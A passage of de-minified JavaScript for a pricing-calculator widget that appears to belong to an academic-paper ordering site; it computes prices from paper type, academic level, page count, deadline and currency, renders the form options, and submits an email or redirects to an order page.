					((c = i.emailInput.value),
					!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
						c
					))
						? i.emailInput.focus()
						: ((n +=
								"&siteId=" +
								l.siteId +
								"&calculatorType=" +
								l.calculatorType +
								"&format=" +
								l.format),
						  (e = n),
						  (a = function(e, a) {
								return e
									? console.error("Error: " + e.message)
									: a
									? void (a && l.callbackEmail.call(this))
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  }),
						  (r = new XMLHttpRequest()).open(
								"GET",
								"/assets/submit/?" + e
						  ),
						  r.send(),
						  (r.onreadystatechange = function() {
								if (4 === this.readyState) {
									if (200 !== this.status)
										return a(new Error(this.statusText));
									var e = JSON.parse(this.responseText);
									return e.error
										? a(new Error(e.error))
										: a(void 0, e);
								}
						  }));
				else {
					var d = "production" === l.environment ? l.siteUrl : "";
					l.selectedCurrency &&
						(n += "&currencyName=" + l.selectedCurrency),
						(window.location = d + "/order?" + n);
				}
				t.middleware && t.middleware("submit", { state: l });
			};
			if (
				(e.querySelector("[data-calculator-form]") &&
					((i.calculatorForm = e.querySelector(
						"[data-calculator-form]"
					)),
					i.calculatorForm.addEventListener("submit", function(e) {
						e.preventDefault(), s();
					})),
				e.querySelector("[data-total-price]") &&
					(i.totalPrice = e.querySelector("[data-total-price]")),
				e.querySelector("[data-academic-level-select]") &&
					((i.papertypeSelect = e.querySelector(
						"[data-academic-level-select]"
					)),
					i.papertypeSelect.addEventListener("change", function(e) {
						p({ selectedPapertypeId: +e.target.value || void 0 });
					})),
				e.querySelector("[data-plus-button]") &&
					((i.plusButton = e.querySelector("[data-plus-button]")),
					i.plusButton.addEventListener("click", function(e) {
						var a = l.pagesQty + 1;
						void 0 !== a && a > 999 && (a = 999),
							p({ pagesQty: a });
					})),
				e.querySelector("[data-minus-button]") &&
					((i.minusButton = e.querySelector("[data-minus-button]")),
					i.minusButton.addEventListener("click", function(e) {
						var a = Math.max(0, l.pagesQty - 1);
						void 0 !== a && a < 1 && (a = 1), p({ pagesQty: a });
					})),
				e.querySelector("[data-pages-input]") &&
					((i.pagesInput = e.querySelector("[data-pages-input]")),
					i.pagesInput.addEventListener("input", function(e) {
						e.target.value = e.target.value.replace(/\D+/g, "");
						var a = Math.max(0, +e.target.value);
						isNaN(a) && ((a = void 0), (e.target.value = "")),
							void 0 !== a && a < 1
								? (a = 1)
								: void 0 !== a && a > 999 && (a = 999),
							a < d(l.selectedAcademicLevelId)
								? (e.target.value = d(
										l.selectedAcademicLevelId
								  ))
								: (e.target.value = void 0 === a ? "" : a),
							p({ pagesQty: a });
					}),
					i.pagesInput.addEventListener("change", function(e) {
						var a = Math.max(0, +e.target.value);
						isNaN(a) && (a = 2), p({ pagesQty: a });
					})),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-academic-level-control]") &&
					((i.academicLevelControl = e.querySelector(
						"[data-academic-level-control]"
					)),
					i.academicLevelControl.addEventListener("change", function(
						e
					) {
						l.disabledAcademicLevelsById[+e.target.value] ||
							p({ selectedAcademicLevelId: +e.target.value });
					})),
				e.querySelector("[data-academic-level-control-upgrade]") &&
					((i.academicLevelControlUpgrade = e.querySelector(
						"[data-academic-level-control-upgrade]"
					)),
					i.academicLevelControlUpgrade.addEventListener(
						"change",
						function(e) {
							l.disabledAcademicLevelsById[+e.target.value] ||
								p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-academic-level-select-mobile]") &&
					((i.academicLevelSelectMobile = e.querySelector(
						"[data-academic-level-select-mobile]"
					)),
					i.academicLevelSelectMobile.addEventListener(
						"change",
						function(e) {
							p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-tariff-control]") &&
					((i.tariffControl = e.querySelector(
						"[data-tariff-control]"
					)),
					i.tariffControl.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-tariff-control-mobile]") &&
					((i.tariffControlMobile = e.querySelector(
						"[data-tariff-control-mobile]"
					)),
					i.tariffControlMobile.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					i.tariffControlMobile.addEventListener("click", function(
						e
					) {
						(i.tariffControlMobile.className +=
							" uvocalc--academic_level_content__out"),
							setTimeout(function() {
								i.tariffControlMobile.className = i.tariffControlMobile.className
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__active(?!\S)/g,
										""
									)
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__out(?!\S)/g,
										""
									);
							}, 300);
					})),
				e.querySelector("[data-tariff-control-upgrade]") &&
					((i.tariffControlUpgrade = e.querySelector(
						"[data-tariff-control-upgrade]"
					)),
					i.tariffControlUpgrade.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					e.querySelector("[data-tariff-control-mobile]") &&
						i.tariffControlUpgrade.addEventListener(
							"click",
							function(e) {
								i.tariffControlMobile.classList.contains(
									"uvocalc--academic_level_content__active"
								)
									? setTimeout(function() {
											i.tariffControlMobile.className +=
												"";
									  }, 300)
									: (i.tariffControlMobile.className +=
											" uvocalc--academic_level_content__active");
							}
						)),
				e.querySelector("[data-deadline-hidden]") &&
					(i.deadlineHidden = e.querySelector(
						"[data-deadline-hidden]"
					)),
				e.querySelector("[data-deadline-static]") &&
					((i.deadlineStatic = e.querySelector(
						"[data-deadline-static]"
					)),
					i.deadlineStatic.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-input-email]") &&
					(i.emailInput = e.querySelector("[data-input-email]")),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-notice]") &&
					(i.notice = e.querySelector("[data-notice]")),
				e.querySelector("[data-submit-button]") &&
					((i.submitButton = e.querySelector("[data-submit-button]")),
					"A" === i.submitButton.tagName &&
						i.submitButton.addEventListener("click", s)),
				e.querySelector("[data-tip-discount]") &&
					(i.tipDiscount = e.querySelector("[data-tip-discount]")),
				e.querySelector("[data-ext-time]") &&
					(i.extTime = e.querySelector("[data-ext-time]")),
				e.querySelector("[data-currency]"))
			)
				if (Object.keys(a.currency.currencyInfo).length > 1)
					(i.currency = e.querySelector("[data-currency]")),
						i.currency.addEventListener("change", function(e) {
							e.stopPropagation(),
								p({ selectedCurrency: e.target.value }),
								window.dataLayer.push({
									event: "calculator-currency-select",
									CalculatorCurrencySelect: e.target.value
								});
						});
				else {
					var u = e.querySelector("[data-currency-wrap]");
					u.parentNode.removeChild(u);
				}
			function p(e) {
				for (var a in l)
					l.hasOwnProperty(a) &&
						(e.hasOwnProperty(a) || (e[a] = l[a]));
				!(function(e, a) {
					if (a.selectedPapertypeId !== e.selectedPapertypeId)
						for (
							a.disabledAcademicLevelsById = (function(e) {
								var a = {};
								if (
									-1 !==
									e.dissertationPaperTypes.indexOf(
										e.selectedPapertypeId
									)
								)
									for (
										var t = 0;
										t < e.academicLevels[0].length;
										t++
									)
										e.academicLevels[0][t].id < 3 &&
											(a[e.academicLevels[0][t].id] =
												"Please note that any orders related to thesis and dissertation papers, as well as their parts/chapters, are only available for the University (College 3-4) academic level and higher.");
								return a;
							})(a);
							a.disabledAcademicLevelsById[
								a.selectedAcademicLevelId
							];

						)
							a.selectedAcademicLevelId =
								a.academicLevels[0][
									a.selectedAcademicLevelId
								].id;
					if (
						a.selectedAcademicLevelId !==
							e.selectedAcademicLevelId ||
						a.pagesQty !== e.pagesQty
					) {
						for (var t = [], r = 0; r < a.tariffsIds.length; r++)
							(n = a.tariffsById[a.tariffsIds[r]])
								.academicLevel === a.selectedAcademicLevelId &&
								(!n.minPages || a.pagesQty >= n.minPages) &&
								t.push(n);
						t.sort(function(e, a) {
							return a.hrs - e.hrs;
						}),
							(a.availableTariffs = t);
						var c = e.tariffsById[e.selectedTariffId];
						if (c) {
							var i = H(t, c.hrs);
							a.selectedTariffId = i && i.id;
						} else {
							var l = 8;
							for (r = 0; r < t.length; r++)
								t[r].isDefault && (l = t[r].hrs);
							(i = H(t, l)), (a.selectedTariffId = i && i.id);
						}
					}
					a.showTipDiscount = a.pagesQty >= 30;
					var n,
						o = 0;
					if (void 0 !== (n = a.tariffsById[a.selectedTariffId])) {
						var d =
							+n.pricePerPage *
							a.currency[a.selectedCurrency].rate;
						n && a.decimal
							? (o = d * a.pagesQty)
							: n &&
							  !a.decimal &&
							  (o = Math.round(d) * a.pagesQty),
							(a.totalPrice = o);
					} else a.pagesQty = e.pagesQty;
				})(l, e),
					t.middleware &&
						t.middleware("setState", { state: l, newState: e });
				var r = {};
				for (var a in e)
					e.hasOwnProperty(a) && l[a] !== e[a] && (r[a] = !0);
				(l = Object.freeze(e)),
					((r.selectedPapertypeId && i.papertypeSelect) ||
						(r.paperTypes && i.papertypeSelect)) &&
						f.renderPapertypes(l),
					r.pagesQty && i.pagesInput && f.renderPagesValue(l),
					((r.selectedAcademicLevelId && i.academicLevelControl) ||
						(r.academicLevels && i.academicLevelControl) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControl)) &&
						f.renderAcademicLevels(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade) ||
						(r.academicLevels && i.academicLevelControlUpgrade) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControlUpgrade)) &&
						f.renderAcademicLevelsUpgrade(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelSelectMobile &&
						i.pagesInput) ||
						(r.academicLevels &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.pagesQty &&
							i.academicLevelSelectMobile &&
							i.pagesInput)) &&
						(f.renderAcademicLevelsMobile(l),
						f.renderPagesValue(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControl &&
						i.tariffControl) ||
						(r.availableTariffs &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedTariffId &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedCurrency &&
							i.academicLevelControl &&
							i.tariffControl &&
							i.currency)) &&
						f.renderTariffs(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlMobile) ||
						(r.availableTariffs &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedTariffId &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedCurrency &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile &&
							i.currency)) &&
						f.renderTariffsMobile(l),
					((r.selectedTariffId &&
						i.tariffControlUpgrade &&
						!r.selectedAcademicLevelId) ||
						(r.availableTariffs &&
							!r.selectedAcademicLevelId &&
							i.tariffControlUpgrade)) &&
						((c = !1), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlUpgrade) ||
						(r.selectedCurrency &&
							i.tariffControlUpgrade &&
							i.currency)) &&
						((c = !0), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId && i.deadlineStatic) ||
						(r.availableTariffs && i.deadlineStatic) ||
						(r.selectedTariffId && i.deadlineStatic)) &&
						f.renderStaticDeadline(l),
					((r.selectedAcademicLevelId && i.deadlineHidden) ||
						(r.availableTariffs && i.deadlineHidden)) &&
						f.renderHiddenDeadline(l),
					r.showTipDiscount &&
						i.tipDiscount &&
						f.renderTipDiscount(l),
					r.selectedCurrency && i.currency && f.renderCurrency(l),
					r.isLoading && f.renderLoadingState(),
					r.totalPrice && i.extTime && f.renderFinalDeadline(l),
					((r.totalPrice && i.totalPrice) ||
						(r.selectedCurrency && i.currency && i.totalPrice)) &&
						f.renderTotalPrice(l);
			}
			for (
				var f = {
						renderLoadingState: function() {
							(i.calculatorForm.style.display = l.isLoading
								? "none"
								: "block"),
								l.callback(this, l, i);
						},
						renderTotalPrice: function(e) {
							var a = e.currency[e.selectedCurrency].symbol;
							i.totalPrice.innerHTML =
								"<span>" + a + "</span>" + n(e.totalPrice);
						},
						renderPapertypes: function(e) {
							for (
								var a = "", t = 0;
								t < e.paperTypes.length;
								t++
							) {
								var r = e.paperTypes[t],
									c = r.id === e.selectedPapertypeId;
								a +=
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.option +
									"</option>";
							}
							i.papertypeSelect.innerHTML = a;
						},
						renderPagesValue: function(e) {
							(i.minusButton.disabled =
								e.pagesQty < d(e.selectedAcademicLevelId) + 1 ||
								e.disabledAcademicLevelsById[
									e.selectedAcademicLevelId
								]),
								(i.plusButton.disabled = e.pagesQty > 998),
								void 0 !== e.pagesQty
									? e.pagesQty < d(e.selectedAcademicLevelId)
										? ((i.pagesInput.value = d(
												e.selectedAcademicLevelId
										  )),
										  p({
												pagesQty: d(
													e.selectedAcademicLevelId
												)
										  }))
										: (i.pagesInput.value = e.pagesQty)
									: (i.pagesInput.value = ""),
								i.wordsQty &&
									(i.wordsQty.innerHTML = e.pagesQty
										? 275 * e.pagesQty + " words"
										: "");
						},
						renderCurrency: function(e) {
							var a = "";
							for (var t in e.currency) {
								a +=
									'<option value="' +
									t +
									'" ' +
									(t === e.selectedCurrency
										? "selected"
										: "") +
									">" +
									e.currency[t].symbol +
									" " +
									t +
									"</option>";
							}
							i.currency.innerHTML = a;
						},
						renderAcademicLevels: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l =
										"level ui-state-active ui-button" +
										(c ? " current" : ""),
									n = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<label class="' +
									l +
									" " +
									(n ? "disabled" : "") +
									'" style="' +
									(n
										? "opacity: 0.7; cursor: not-allowed;"
										: "") +
									'" title="' +
									(n || "") +
									'"><span class="ui-button-text">' +
									r.title +
									'</span><input name="academicLevelId" type="radio" value="' +
									r.id +
									'" ' +
									(c ? "checked" : "") +
									" " +
									(n ? 'disabled="disabled"' : "") +
									"></label>";
							}
							i.academicLevelControl.innerHTML = a;
						},
						renderAcademicLevelsMobile: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(l ? "disabled" : "") +
									" " +
									(c ? "selected" : "") +
									">" +
									r.title +
									"</option>";
							}
							i.academicLevelSelectMobile.innerHTML = a;
						},
						renderTariffs: function(e) {
							for (
								var a = "", t = !1, r = 0;
								r < e.availableTariffs.length;
								r++
							) {
								var c = e.availableTariffs[r],
									l = c.id === e.selectedTariffId,
									o = e.currency[e.selectedCurrency].symbol,
									d =
										c.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									s =
										c.hrs > 24
											? c.hrs / 24 + "d"
											: c.hrs + "h",
									u =
										c.hrs > 24
											? c.hrs / 24 + " days"
											: c.hrs + " hours",
									f = "dynamicPart-in " + (l ? "active" : ""),
									v =
										'<div class="calc-price">' +
										o +
										n(d) +
										" <span>page</span></div>",
									m =
										'<div class="calc-input ' +
										(l ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											c.id +
											'" ' +
											(l ? "checked" : "") +
											">") +
										"</div>",
									y =
										'<div class="calc-time" title="' +
										u +
										'">' +
										s +
										" <span>deadline</span></div>",
									g =
										'<div class="calc-date">' +
										k(c.hrs) +
										"</div>";
								c.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  c.id === e.selectedTariffId &&
											(t = r - 1))
									: (a =
											a +
											'<label class="' +
											f +
											'"><div class="dynamic-calc">' +
											v +
											m +
											y +
											g +
											"</div></label>");
							}
							(i.tariffControl.innerHTML = a),
								t &&
									p({
										selectedTariffId:
											e.availableTariffs[t].id
									});
						},
						renderAcademicLevelsUpgrade: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = c ? " current" : "",
									n = e.disabledAcademicLevelsById[r.id],
									o = n
										? "opacity: 0.7; cursor: not-allowed;"
										: "",
									d = r.title,
									s = / *\([^)]*\) */g;
								s.test(d) &&
									(d =
										d.replace(s, "") +
										"<span>" +
										d.match(s) +
										"</span>"),
									(a =
										a +
										'<label class="' +
										l +
										" " +
										(n ? "disabled" : "") +
										'" style="' +
										o +
										'" title="' +
										(n || "") +
										'">' +
										d +
										'<input name="academicLevelId" type="radio" value="' +
										r.id +
										'" ' +
										(c ? "checked" : "") +
										"></label>");
							}
							i.academicLevelControlUpgrade.innerHTML = a;
						},
						renderTariffsUpgrade: function(e) {
							var a = "",
								t = c ? "animate" : "",
								l = !1;
							e.pagesQty >= 30 && e.availableTariffs.length > 7
								? (i.tariffControlUpgrade.className += i.tariffControlUpgrade.classList.contains(
										"uvocalc--academic_level_content__min"
								  )
										? ""
										: " uvocalc--academic_level_content__min")
								: (i.tariffControlUpgrade.className = i.tariffControlUpgrade.className.replace(
										/(?:^|\s)uvocalc--academic_level_content__min(?!\S)/g,
										""
								  ));
							for (
								var o = 0;
								o < e.availableTariffs.length;
								o++
							) {
								var d = e.availableTariffs[o],
									s = d.id === e.selectedTariffId,
									u = e.currency[e.selectedCurrency].symbol,
									f =
										d.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									v =
										d.hrs > 24
											? d.hrs / 24 + "d"
											: d.hrs + "h",
									m =
										d.hrs > 24
											? d.hrs / 24 + " days"
											: d.hrs + " hours",
									y = s ? "active" : "",
									g = "";
								void 0 !== r[o] &&
									null !== r[o] &&
									(g = r[o].innerHTML);
								var h =
										'<div class="uvocalc--academic_level_content__price"><div class="uvocalc--animate_level ' +
										t +
										'"><div class="uvocalc--animate_level__old">' +
										g +
										'</div><div class="uvocalc--animate_level__new"><strong>' +
										u +
										"</strong>" +
										n(f) +
										"</div></div><span>page</span></div>",
									T =
										'<div class="uvocalc--academic_level_content__input ' +
										(s ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											d.id +
											'" ' +
											(s ? "checked" : "") +
											">") +
										"</div>",
									L =
										'<div class="uvocalc--academic_level_content__time" title="' +
										m +
										'">' +
										v +
										" <span>deadline</span></div>",
									b =
										'<div class="uvocalc--academic_level_content__date">' +
										k(d.hrs) +
										"</div>";
								d.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  d.id === e.selectedTariffId &&
											(l = o - 1))
									: (a =
											a +
											'<label class="' +
											y +
											'">' +
											h +
											T +
											L +
											b +
											"</label>");
							}
							(i.tariffControlUpgrade.innerHTML = a),
								(r = i.tariffControlUpgrade.getElementsByClassName(
									"uvocalc--animate_level__new"
								)),
								c && (c = !1),
								l &&
									p({
										selectedTariffId:
											e.availableTariffs[l].id
									});
						},
						renderTariffsMobile: function(e) {
							for (
								var a =
										'<div class="uvocalc--academic_level_content__container">',
									t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId,
									l = e.currency[e.selectedCurrency].symbol,
									o =
										r.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									d =
										r.hrs > 24
											? r.hrs / 24 + "d"
											: r.hrs + "h",
									s =
										r.hrs > 24
											? r.hrs / 24 + " days"
											: r.hrs + " hours",
									u = c ? "active" : "",
									p =
										'<div class="uvocalc--academic_level_content__price">' +
										l +
										n(o) +
										" <span>page</span></div>",
									f =
										'<div class="uvocalc--academic_level_content__input ' +
										(c ? "checked" : "") +
										'">' +
										('<input name="deadlineIdMobile" type="radio" value="' +
											r.id +
											'" ' +
											(c ? "checked" : "") +
											">") +
										"</div>",
									v =
										'<div class="uvocalc--academic_level_content__time" title="' +
										s +
										'">' +
										d +
										" <span>deadline</span></div>",
									m =
										'<div class="uvocalc--academic_level_content__date">' +
										k(r.hrs) +
										"</div>";
								a =
									r.hrs <= 4 && e.pagesQty > 2
										? a
										: a +
										  '<label class="' +
										  u +
										  '">' +
										  p +
										  f +
										  v +
										  m +
										  "</label>";
							}
							i.tariffControlMobile.innerHTML = a + "</div>";
						},
						renderHiddenDeadline: function(e) {
							for (
								var a = i.deadlineHidden,
									t = parseInt(e.pagesQty),
									r = e.availableTariffs,
									c = Math.max.apply(
										Math,
										r.map(function(e) {
											return e.minPages;
										})
									),
									l = 0;
								l < e.availableTariffs.length;
								l++
							) {
								var n = e.availableTariffs[l];
								n.academicLevel === e.selectedAcademicLevelId &&
									n.minPages <= t &&
									n.minPages >= c &&
									(a.value = n.id);
							}
						},
						renderStaticDeadline: function(e) {
							for (
								var a = "", t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId;
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.name +
									"</option>";
							}
							i.deadlineStatic.innerHTML = a;
						},
						renderTipDiscount: function(e) {
							i.tipDiscount.style.display = e.showTipDiscount
								? "block"
								: "none";
						},
						renderFinalDeadline: function(e) {
							var a = (function(e) {
								var a = Math.floor(e),
									t = e - a;
								t = 60 * t.toFixed(1);
								var r = 0;
								if (a > 24) {
									var c = Math.floor(a / 24);
									r = a % 24;
								} else r = a;
								var i = new Date();
								return (
									i.setHours(i.getHours() + r),
									i.setMinutes(i.getMinutes() + t),
									a > 24 && i.setDate(i.getDate() + c),
									i.format("mmmm d, yyyy") +
										"<span> at </span>" +
										i.format("HH:MM TT")
								);
							})(e.tariffsById[e.selectedTariffId].hrs);
							i.extTime.innerHTML = a;
						}
					},
					v = !1,
					m = 0;
				m < a.academicLevels[0].length;
				m++
			)
				parseInt(a.academicLevels.academicLevelDefault) ===
					a.academicLevels[0][m].id && (v = !0);
			var y = [],
				g = {};
			for (m in a.deadlines) {
				var h = a.deadlines[m];
				y.push(h.id), (g[h.id] = h);
			}
			var T = [];
			for (m in a.dissertationPaperTypes) {
				var L = a.dissertationPaperTypes[m];
				T.push(L.id);
			}
			var b = {};
			for (m in a.currency.currencyInfo)
				b[m] = a.currency.currencyInfo[m];
			m = 0;
			for (
				var I, C = a.paperTypes[0], S = [], _ = [], M = [];
				m < C.length;
				m++
			)
				C[m].id === +a.paperTypes.paperTypeDefault &&
					(S.push(C[m]), (I = m)),
					((64 === C[m].id && 64 != +a.paperTypes.paperTypeDefault) ||
						(70 === C[m].id &&
							70 != +a.paperTypes.paperTypeDefault)) &&
						(_.push(C[m]), M.push(m));
			C.splice(I, 1);
			for (m = 0; m < M.length; m++) C.splice(M[m], 1);
			(S = S.concat(
				C.sort(function(e, a) {
					var t = e.option.toLowerCase(),
						r = a.option.toLowerCase();
					return a.id, t < r ? -1 : t > r ? 1 : 0;
				}),
				_
			)),
				p({
					isLoading: !1,
					siteId: t.ID,
					calculatorType: t.calculatorType,
					format: t.format,
					callback: t.callback,
					callbackEmail: t.callbackEmail,
					environment: t.environment || a.environment,
					siteUrl: a.siteUrl,
					selectedCurrency: a.currency.defaultCurrency,
					currency: b,
					decimal:
						!!t.options.currency &&
						t.options.currency.decimalCurrency,
					decimalForUSD:
						!!t.options.currency &&
						t.options.currency.decimalUSDcurrency,
					tariffsIds: y,
					tariffsById: g,
					academicLevels: a.academicLevels,
					selectedAcademicLevelId: v
						? parseInt(a.academicLevels.academicLevelDefault)
						: parseInt(a.academicLevels[0][0].id),
					paperTypes: S,
					selectedPapertypeId: parseInt(
						a.paperTypes.paperTypeDefault
					),
					dissertationPaperTypes: T,
					pagesQty: parseInt(a.pages.defaultPages)
				});
		}
		setTimeout(function() {
			var e = document.createEvent("HTMLEvents");
			e.initEvent("loaded", !1, !1), window.dispatchEvent(e);
		}, 100);
		a.default = function() {
			arguments[0] &&
				"object" == typeof arguments[0] &&
				(this.options = (function(e, a) {
					var t;
					for (t in a) a.hasOwnProperty(t) && (e[t] = a[t]);
					return e;
				})(
					{
						ID: "1",
						calculatorType: "DefaultCalculator",
						format: "json",
						withControl: !1,
						parent: null,
						options: {
							exclude: { academicLevels: [], deadlines: [] },
							deafault: {
								deadlinesDefault: null,
								academicLevelDefault: null,
								paperTypesDefault: null,
								pagesDefault: null
							},
							currency: {
								availableCurrency: [],
								defaultCurrency: null,
								decimalCurrency: !1,
								decimalUSDcurrency: !1
							}
						},
						callback: function() {},
						callbackEmail: function() {},
						json: null,
						middleware: null
					},
					arguments[0]
				)),
				this.options.withTracking &&
					(E.push(A), delete this.options.withTracking),
				this.options.withPixel &&
					(E.push(q), delete this.options.withPixel),
				E.length &&
					(this.options.middleware = function(e, a, t) {
						e.forEach(function(e) {
							e(a, t);
						});
					}.bind(null, E)),
				function() {
					var e = this,
						a = [
							"siteId=" + this.options.ID,
							"calculatorType=" + this.options.calculatorType,
							"format=" + this.options.format
						],
						t = this.options.options.exclude,
						r = this.options.options.deafault,
						c = this.options.options.currency;
					if (
						(!this.options.hasOwnProperty("environment") ||
							("production" !== this.options.environment &&
								"test" !== this.options.environment) ||
							a.push("environment=" + this.options.environment),
						t)
					) {
						if (t.academicLevels && t.academicLevels.length > 0)
							for (var i = 0; i < t.academicLevels.length; i++)
								a.push(
									"options[exclude][academicLevels][]=" +
										t.academicLevels[i]
								);
						if (t.deadlines && t.deadlines.length > 0)
							for (var i = 0; i < t.deadlines.length; i++)
								a.push(
									"options[exclude][deadlines][]=" +
										t.deadlines[i]
								);
					}
					if (r) {
						if (r.deadlinesDefault && r.deadlinesDefault.length > 0)
							for (var i = 0; i < r.deadlinesDefault.length; i++)
								a.push(
									"options[deafault][deadlinesDefault][]=" +
										r.deadlinesDefault[i]
								);
						r.academicLevelDefault &&
							a.push(
								"options[deafault][academicLevelDefault]=" +
									r.academicLevelDefault
							),
							r.paperTypesDefault &&
								a.push(
									"options[deafault][paperTypesDefault]=" +
										r.paperTypesDefault
								),
							r.pagesDefault &&
								a.push(
									"options[deafault][pagesDefault]=" +
										r.pagesDefault
								);
					}
					if (c) {
						if (
							c.availableCurrency &&
							c.availableCurrency.length > 0
						)
							for (var i = 0; i < c.availableCurrency.length; i++)
								a.push(
									"options[currency][availableCurrencies][]=" +
										c.availableCurrency[i]
								);
						c.defaultCurrency &&
							a.push(
								"options[currency][defaultCurrency]=" +
									c.defaultCurrency
							);
					}
					"json" !== e.options.format || e.options.withControl
						? "json" === e.options.format && e.options.withControl
							? N(a, function(a, t) {
									(e.options.json = t),
										e.options.callback.call(e);
							  })
							: N(a, function(a, t) {
									var r, c;
									return a
										? console.error("Error: " + a.message)
										: t
										? ("CustomEmailCalculator" ===
										  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-email]"
												  )),
												  (c = document.querySelector(
														"[data-calc-email]"
												  )))
												: "ShortCalculator" ===
												  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-short]"
												  )),
												  (c = document.querySelector(
														"[data-calc-short]"
												  )))
												: e.options.parent
												? ((r = document.querySelector(
														e.options.parent
												  )),
												  (c = document.querySelector(
														e.options.parent
												  )))
												: ((r = document.querySelector(
														"[data-calc-mini]"
												  )),
												  (c = document.querySelector(
														"[data-calc-mini]"
												  ))),
										  void (
												r &&
												((r.innerHTML = t.html),
												Q(c, t.js, e.options))
										  ))
										: console.error(
												"Error: Some parameter is incorrect"
										  );
							  })
						: N(a, function(a, t) {
								var r;
								return a
									? console.error("Error: " + a.message)
									: t
									? void (
											(r =
												"CustomEmailCalculator" ===
												e.options.calculatorType
													? document.querySelector(
															"[data-calc-email]"
													  )
													: "ShortCalculator" ===
													  e.options.calculatorType
													? document.querySelector(
															"[data-calc-short]"
													  )
													: e.options.parent
													? document.querySelector(
															e.options.parent
													  )
													: document.querySelector(
															"[data-calc-mini]"
													  )) && Q(r, t, e.options)
									  )
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  });
				}.call(this);
		};
	}
